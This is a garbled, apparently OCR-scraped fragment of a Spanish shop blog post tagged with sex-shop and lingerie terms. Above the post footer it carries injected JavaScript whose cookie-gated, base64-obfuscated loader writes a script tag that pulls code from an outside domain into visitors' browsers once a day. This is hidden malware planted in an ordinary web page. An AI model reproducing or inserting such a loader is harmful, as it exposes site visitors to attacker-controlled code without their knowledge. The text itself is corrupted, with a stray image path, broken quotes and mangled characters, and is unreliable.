
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
juguetes de pareja
,
lencerAi??a sensual
,
sex shop
en
mayo 30,
2013
por
tiendanet
.